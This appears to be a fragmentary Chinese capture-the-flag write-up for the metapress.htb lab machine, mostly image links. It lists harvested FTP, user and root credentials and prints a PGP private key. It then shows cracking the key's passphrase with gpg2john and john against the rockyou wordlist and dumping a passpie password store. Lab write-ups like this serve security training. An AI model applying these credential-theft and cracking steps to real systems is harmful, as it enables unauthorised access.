

这里拿到了 ftp的用户名和密码
metapress.htb:9NYS_ii@FyL_p5M2NvJ


jnelson:Cb4_JmWM8zUZWMu@Ys



echo "-----BEGIN PGP PRIVATE KEY BLOCK-----
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
=7Uo6
-----END PGP PRIVATE KEY BLOCK-----" > hash

gpg2john hash > pass_hash
john -w=/usr/share/wordlists/rockyou.txt pass_hash
john --show pass_hash

touch pass
passpie export pass
cat pass

root:p7qfAZt4_A1xo_0x

Investigation
